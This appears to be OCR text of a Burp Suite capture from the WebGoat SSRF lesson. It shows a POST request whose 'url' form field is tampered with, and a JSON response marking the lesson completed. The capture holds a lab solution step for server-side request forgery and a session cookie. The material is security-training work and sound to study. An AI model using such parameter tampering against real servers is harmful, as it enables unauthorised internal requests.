 Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task1 HTTP/1.1
2 Host: cc.lovesese.com:8080
3 User-Agent: Mozilla/5.0 (Linux; Android 10; CDY-AN90
Build/HUAWEICDY-AN90; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/78.0.3904.62 XWEB/2691 MMWEBSDK/200801 Mobile
Safari/537.36 MMWEBID/4006 MicroMessenger/7.0.18.1740(0x2700123B)
Process/toolsmp WeChat/arm64 NetType/4G Language/zh_CN ABI/arm64
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 22
10 Origin: http://cc.lovesese.com:8080
11 Connection: close
12 Referer: http://cc.lovesese.com:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=Xx1EECEzgRsybqM4vEngfycv5-d8z4P2O9f1-cZ8
14
15 url=images%2Fjerry.png
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 09 Nov 2022 04:50:09 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"You rocked the SSRF!",
12 "output":"<img class=\\\"image\\\" alt=\\\"Jerry\\\" src=\\\"images\\/je
13 "assignment":"SSRFTask1",
14 "attemptWasMade":true
15 }
INSPECTOR